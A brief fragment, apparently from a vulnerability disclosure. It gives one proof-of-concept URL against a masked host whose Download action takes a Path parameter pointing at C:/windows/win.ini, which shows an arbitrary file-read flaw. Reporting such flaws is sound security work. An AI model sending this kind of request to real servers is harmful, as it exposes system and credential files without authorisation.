 漏洞链接:http://xx.xx.xx.xx/Service.do?Action=Download&Path=C:/windows/win.ini